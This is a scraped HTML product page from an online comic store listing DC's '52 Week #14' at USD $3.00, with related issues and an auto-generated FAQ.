

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/comics_conspiracy/products/52-week-14?sId=f124f634-def4-48bd-884c-6a9d0b7bf794
body_size: 21728
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title>Comics Conspiracy - 52 Week #14</title>

    <meta name="title" content="Buy 52 Week #14 | Comics Conspiracy">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="52 Week #14">
    <meta property="og:type" content="website">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/75a7a6d1-0ff5-4597-8f24-419734bc7202.jpg">
    <meta property="og:url" content="https://stores.comichub.com/comics_conspiracy/products/52-week-14?sId=f124f634-def4-48bd-884c-6a9d0b7bf794">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/comics_conspiracy">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/comics_conspiracy/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/comics_conspiracy">
										<img src="https://comichub.com/uploads/storelogo/e70b8afb-8519-442e-8e84-15adcc443095.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/comics_conspiracy/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/comics_conspiracy/SignUp">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_createacicon.png' alt="Comics Conspiracy Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/comics_conspiracy/SignIn">
										<img src='/Uploads/Icon/f124f634-def4-48bd-884c-6a9d0b7bf794_signinicon.png' alt="Comics Conspiracy  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/comics_conspiracy/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/comics_conspiracy/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/comics_conspiracy/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/comics_conspiracy/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/comics_conspiracy/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/comics_conspiracy/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a></li>
                            <li class="breadcrumb-item active" aria-current="page">52 Week #14</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/comics_conspiracy"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/comics_conspiracy/Category/Product/Comics"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "52 Week #14"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/75a7a6d1-0ff5-4597-8f24-419734bc7202.jpg" alt="52 Week #14">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>52 Week #14</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $3.00</span>





                                            </span>



                                            <span class="authorname">


                                            </span>
                                                <span class="publishedby">Published by-<strong>DC Entertainment</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <ul>
                                                        <li>Qty </li>


                                                            <li>
                                                                <span class="qty">
                                                                    <input type="text" aria-label="total item" class="form-control" placeholder="1" value="1" id="TotalItem" readonly name="TotalItem">
                                                                    <span class="qty_arw">
                                                                        <a href="javascript:Add('1')">
                                                                            <img src="https://stores.comichub.com/images/top-arw.png" alt="Top Arrow">
                                                                        </a>
                                                                        <a href="javascript:Sub()">
                                                                            <img src="https://stores.comichub.com/images/bottom-arw.png" alt="Bottom Arrow">
                                                                        </a>
                                                                    </span>
                                                                </span>
                                                            </li>
                                                                        <li id="AddToCart"><a href="javascript:AddToCart()" class="btn redbtn">Add To Cart</a> </li>



                                                    </ul>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the 52 Week #14</h4>
                                        <p>  </p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Brands/Product/dc-universe">

                                                        <span>
                                                            DC Universe
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Publisher/Product/dc-entertainment_92028F">DC Entertainment</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/comics_conspiracy/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/comics_conspiracy/Category/Product/Comics">Comics</a>
                                            </li>





























                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-9" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-9">
                                <img alt="52-week-9" id="image_id_7a7b5e99-af68-457c-bbbf-47df8585a8a4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7a7b5e99-af68-457c-bbbf-47df8585a8a4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-9" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-9">

                                        52 Week #9
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7a7b5e99-af68-457c-bbbf-47df8585a8a4" href="javascript:AjaxAddToCart('7a7b5e99-af68-457c-bbbf-47df8585a8a4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-9" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-9">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-10" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-10">
                                <img alt="52-week-10" id="image_id_2b08a15e-f218-431c-9b0a-fecc90bf2366" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2b08a15e-f218-431c-9b0a-fecc90bf2366.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-10" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-10">

                                        52 Week #10
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2b08a15e-f218-431c-9b0a-fecc90bf2366" href="javascript:AjaxAddToCart('2b08a15e-f218-431c-9b0a-fecc90bf2366',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-10" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-10">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-13" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-13">
                                <img alt="52-week-13" id="image_id_c4b33abc-347c-4627-a4b7-a5134752982f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c4b33abc-347c-4627-a4b7-a5134752982f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-13" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-13">

                                        52 Week #13
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c4b33abc-347c-4627-a4b7-a5134752982f" href="javascript:AjaxAddToCart('c4b33abc-347c-4627-a4b7-a5134752982f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-13" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-13">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-15" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-15">
                                <img alt="52-week-15" id="image_id_58cbcc6f-c1dc-4d1a-af55-f37dfb57c736" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/58cbcc6f-c1dc-4d1a-af55-f37dfb57c736.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-15" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-15">

                                        52 Week #15
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_58cbcc6f-c1dc-4d1a-af55-f37dfb57c736" href="javascript:AjaxAddToCart('58cbcc6f-c1dc-4d1a-af55-f37dfb57c736',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-15" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-15">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-16" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-16">
                                <img alt="52-week-16" id="image_id_2e4e7773-3b94-414b-b3f5-e71bc976dd6f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/2e4e7773-3b94-414b-b3f5-e71bc976dd6f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-16" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-16">

                                        52 Week #16
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_2e4e7773-3b94-414b-b3f5-e71bc976dd6f" href="javascript:AjaxAddToCart('2e4e7773-3b94-414b-b3f5-e71bc976dd6f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-16" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-16">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-17" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-17">
                                <img alt="52-week-17" id="image_id_1af96f7e-0002-41e2-beb2-d06ff88d3fdd" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1af96f7e-0002-41e2-beb2-d06ff88d3fdd.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-17" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-17">

                                        52 Week #17
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_1af96f7e-0002-41e2-beb2-d06ff88d3fdd" href="javascript:AjaxAddToCart('1af96f7e-0002-41e2-beb2-d06ff88d3fdd',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-17" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-17">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-18" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-18">
                                <img alt="52-week-18" id="image_id_7080faeb-0f6a-4ce6-b539-c1eebd763ac4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/7080faeb-0f6a-4ce6-b539-c1eebd763ac4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-18" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-18">

                                        52 Week #18
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_7080faeb-0f6a-4ce6-b539-c1eebd763ac4" href="javascript:AjaxAddToCart('7080faeb-0f6a-4ce6-b539-c1eebd763ac4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-18" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-18">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="52-week-19" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-19">
                                <img alt="52-week-19" id="image_id_801c8d5c-c30b-4fd9-aa89-a75d639affbe" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/801c8d5c-c30b-4fd9-aa89-a75d639affbe.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="52-week-19" class="Requestequalcontiner" href="https://stores.comichub.com/comics_conspiracy/products/52-week-19">

                                        52 Week #19
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  3.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_801c8d5c-c30b-4fd9-aa89-a75d639affbe" href="javascript:AjaxAddToCart('801c8d5c-c30b-4fd9-aa89-a75d639affbe',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="52-week-19" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/52-week-19">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on 52 Week #14</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "52 Week #14" cost at Comics Conspiracy?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "52 Week #14" at Comics Conspiracy is USD $3.00.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;52 Week #14&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;52 Week #14&quot; is associated with the DC Universe brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "52 Week #14"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "52 Week #14" is  DC Entertainment.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;52 Week #14&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;52 Week #14&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "52 Week #14" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"52 Week #14" falls under the category of Comics.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does 52 Week #14 cost at Comics Conspiracy?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of 52 Week #14 at Comics Conspiracy is USD $ 3.00."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is 52 Week #14 associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "52 Week #14 is associated with the DC Universe brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of 52 Week #14? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "DC Entertainment the publisher of 52 Week #14."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of 52 Week #14? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of 52 Week #14 is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does 52 Week #14 fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "52 Week #14 falls under the category of Comics."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of 52 Week #14?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  52 Week #14 are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of 52 Week #14?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of 52 Week #14 is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



